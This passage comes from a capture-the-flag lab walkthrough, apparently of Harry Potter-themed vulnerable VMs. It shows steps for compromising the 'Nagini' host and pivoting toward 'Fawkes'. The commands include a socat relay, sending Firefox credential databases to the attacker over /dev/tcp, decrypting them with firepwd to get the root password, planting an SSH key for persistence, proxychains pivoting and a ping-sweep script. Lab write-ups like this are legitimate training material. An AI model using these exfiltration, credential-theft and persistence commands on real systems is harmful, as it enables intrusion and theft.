
git clone https://github.com/lclevy/firepwd
pip3 install -r requirements.txt # :(
python3 -m venv venv
pip3 install -r requirements.txt # :(

pip2 install -r requirements.txt # :)
python3 firepwd.py # :)








Now that I have the tool I need installed, I just need to transfer the key4.db and logins.json files to my attacking machine to try to leak the information. I succeed in my crusade and succeed in getting the credentials of the root user out of the Nagini asset. So I migrate to this user without any problems and I can see the next horcrux. The next task is to create persistence on this machine by copying my public key in the .ssh folder of the root user and I can connect through SSH using proxychains without needing credentials, at any time even if I close the active session. I am going to remember again which network interfaces the Nagini machine has configured, and with a bash script I look for which machines are in the network segment only accessible from this machine (there are 2). I make a modification in Obsidian to update the topology map so I don’t get lost.
Attacker Machine
ssh root@192.168.1.8
Aragog Host
export TERM=xterm
cd /tmp
./socat TCP-LISTEN:2222,fork TCP:192.168.1.12:444
Attacker Machine
nc -nlvp 444 > key4.db
Nagini Host
cat < key4.db > /dev/tcp/10.10.0.128/2222
Attacker Machine
nc -nlvp 444 > logins.json
Nagini Host
cat < logins.json > /dev/tcp/10.10.0.128/2222
Attacker Machine
python3 firepwd.py
#    --> @Alohomora#123
Nagini Host
su root         # :)
cd /root
cat horcrux3.txt
echo 'NTogRGlhZGVtIG9mIFJhdmVuY2xhdyBkZXN0cm95ZWQgYnkgSGFycnk=' | base64 -d; echo
Attacker Machine
cat /home/al3j0/.ssh/id_rsa.pub | tr -d '\n' | xclip -sel clip
Nagini Host
cd ~/.ssh
echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCTrJwq0gKQLR7+Zwrcld2CyUpbhkleNj+41mK2B79Ivslocr/Rx9QEi1/2lJ35HdTd8TZnmljD/M98a+y9pwB68L1bsFdZ1zwG7b8hy11fg0XGK9u7oC7lq+s5AeVYc1BtFnQ5f7eC1MpRJ+LIzAfN1EJginVnskJhoGyrUfmcO5fkZpTfqazCFFpzDhF+TdyPmABje1qRGuJ9wg3dGVQP3iGJ6+iBeklC0eumDVsraPehbtgUS87F9yqjkntKAV9OLBQkcS+j7+Q9sPwJPzo8EVU6ifFfgBdKJd+I7SUJ6Cq+3EoDCyklG5Ta9LfVrcgSxchbuj0m2loR0Twfu4wgJq1AKh47Cs4SotGO7qxMnyzj/1ChCvTRHwPFzVG4kDj+vqifuB5dVeNB1r3dBfGiEUbI6W6swcGgF+bAqZLfGwNcXyPXdGFSrBjD9CymBC1JQdpeA5QktuNJ67P9OLj7lj+HxR+3LdhZ7Fnn4vIjRPXHulzyQlTPvQ//w+cuoPU= al3j0@parrot' > authorized_keys
Attacker Machine
proxychains ssh root@10.10.0.129        # :):)
hostname -I
cd /tmp
nano host_discovery.sh
host_discovery.sh
#!/bin/bash

for host in $(seq 2 254); do
	timeout 1 bash -c "ping -c 1 192.168.100.$host" &>/dev/null && echo "[+] Host 192.168.100.$host - ACTIVE" &
done; wait
chmod +x host_discovery.sh
cat !$

./host_discovery.sh
#  --> [+] Host 192.168.100.130 - ACTIVE
#  --> [+] Host 192.168.100.128 - ACTIVE
ping -c 1 192.168.100.130                     # :)
ping -c 1 192.168.100.129                     # :)



Engagement of the Fawkes asset



